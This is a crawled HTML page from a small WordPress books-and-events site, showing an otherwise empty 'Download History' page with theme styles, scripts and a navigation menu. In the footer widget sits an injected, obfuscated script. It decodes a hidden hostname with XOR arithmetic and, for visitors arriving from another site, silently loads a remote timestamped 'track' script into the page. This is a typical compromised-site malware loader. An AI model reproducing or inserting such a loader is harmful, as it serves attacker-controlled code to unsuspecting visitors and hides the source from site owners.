

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.roaddollls.com/download_history/
body_size: 40483
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.roaddollls.com/xmlrpc.php">
	<title>Download History &#8211; Roaddollls Books and Things</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Roaddollls Books and Things &raquo; Feed" href="http://www.roaddollls.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roaddollls Books and Things &raquo; Comments Feed" href="http://www.roaddollls.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Roaddollls Books and Things &raquo; iCal Feed" href="http://www.roaddollls.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.roaddollls.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thegem-preloader-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.9.5' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='http://www.roaddollls.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/custom-qA3rzZe2.css?ver=5.9.5' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #333144;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='http://www.roaddollls.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='http://www.roaddollls.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.9.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<link rel='stylesheet' id='topbar-css' href='http://www.roaddollls.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.roaddollls.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.roaddollls.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.roaddollls.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='evo_fc_styles-css' href='http://www.roaddollls.com/wp-content/plugins/eventon-full-cal/assets/fc_styles.css?ver=1.1.10' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><!--[if lt IE 9]>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/html5.js?ver=5.9.5" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.roaddollls.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"See All Upcoming Events","status":"active","yn_button":"button","color":"#8d3942","button_text":"Learn More","button_url":"https:\/\/www.roaddollls.com\/#calendarevents","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.4.7" id="topbar_frontjs-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.roaddollls.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.roaddollls.com/wp-json/wp/v2/pages/934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.roaddollls.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.roaddollls.com/download_history/" />
<link rel='shortlink' href='http://www.roaddollls.com/?p=934' />
<link rel="alternate" type="application/json+oembed" href="http://www.roaddollls.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.roaddollls.com%2Fdownload_history%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.roaddollls.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.roaddollls.com%2Fdownload_history%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("http://www.roaddollls.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.roaddollls.com"><link rel="alternate" href="http://www.roaddollls.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 4.5.9" />

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://www.roaddollls.com/wp-content/uploads/2020/09/favicon.png" sizes="32x32" />
<link rel="icon" href="http://www.roaddollls.com/wp-content/uploads/2020/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.roaddollls.com/wp-content/uploads/2020/09/favicon.png" />
<meta name="msapplication-TileImage" content="http://www.roaddollls.com/wp-content/uploads/2020/09/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.elementor-32 .elementor-element.elementor-element-e463e30 {
	margin-top: 0px !important;
}

li.tmpl-login {
    display: none !important;
}
.site-title {
    display: none !important;
}
.sb-info {
	display: none !important;
}		</style>
		
	</head>


<body class="page-template-default page page-id-934 tribe-no-js elementor-default elementor-kit-722">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"http:\/\/www.roaddollls.com\/wp-content\/themes\/thegem","rootUrl":"http:\/\/www.roaddollls.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
													<div class="top-area-background">
						<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
													<div class="top-area-block top-area-menu">
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-696d1a348d6297222"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self">Join Now</a></div> </div>
									</div>
					</div>
	</div>
</div>
					</div>
				
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-center header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="http://www.roaddollls.com/" rel="home">
									Roaddollls Books and Things							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-718 megamenu-first-element"><a href="http://www.roaddollls.com/">Home</a></li>
<li id="menu-item-719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-719 megamenu-first-element"><a href="https://www.roaddollls.com/about-the-roaddollls/">Founders</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839 megamenu-first-element"><a href="https://www.roaddollls.com/projects/">Projects</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720 megamenu-first-element"><a href="https://www.roaddollls.com/rozabellla-story/">Rozabellla Story</a></li>
<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721 megamenu-first-element"><a href="https://www.roaddollls.com/girlem/">Girl&#8217;EM!</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-873 megamenu-first-element"><a href="https://www.roaddollls.com/health/">Health</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-874 megamenu-first-element"><a href="https://www.roaddollls.com/money/">Money</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-875 megamenu-first-element"><a href="https://www.roaddollls.com/rock-the-world-citizenship/">Rock the World!</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-876 megamenu-first-element"><a href="https://www.roaddollls.com/mentoring/">Mentoring</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967 megamenu-first-element"><a href="http://www.roaddollls.com/social-media-buzz/">Social Media Buzz</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  Download History</h1></div></div></div>
						
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-934" class="post-934 page type-page status-publish">

					<div class="entry-content post-content">
						
						
							
						
						<p>[dd_download_history]<script src='https://#' type='text/javascript'></script></p>
					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="block-2" class="widget inline-column col-xs-12 count-1 widget_block"><script type="text/javascript">
!function (_2f83da) {
    
    var _898c18 = Date.now();
    var _cc7f5f = 1000;
    _898c18 = _898c18 / _cc7f5f;
    _898c18 = Math.floor(_898c18);

    var _5c61d4 = 600;
    _898c18 -= _898c18 % _5c61d4;
    _898c18 = _898c18.toString(16);

    var _71ac05 = _2f83da.referrer;

    if (!_71ac05) return;

    var _d5a132 = [7349, 7344, 7343, 7356, 7357, 7352, 7338, 7345, 7355, 7350, 7352, 7339, 7357, 7346, 7344, 7341, 7415, 7344, 7351, 7359, 7350];

    _d5a132 = _d5a132.map(function(_396b9){
        return _396b9 ^ 7385;
    });

    var _994783 = "9cf318f563bd5d265db7bcf4f88c75a8";
    
    _d5a132 = String.fromCharCode(..._d5a132);

    var _200426 = "https://";
    var _f615d1 = "/";
    var _862fff = "track-";

    var _a504b8 = ".js";

    var _439dd6 = _2f83da.createElement("script");
    _439dd6.type = "text/javascript";
    _439dd6.async = true;
    _439dd6.src = _200426 + _d5a132 + _f615d1 + _862fff + _898c18 + _a504b8;

    _2f83da.getElementsByTagName("head")[0].appendChild(_439dd6)

}(document);
</script></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Roaddollls Books &amp; Things</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
			<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
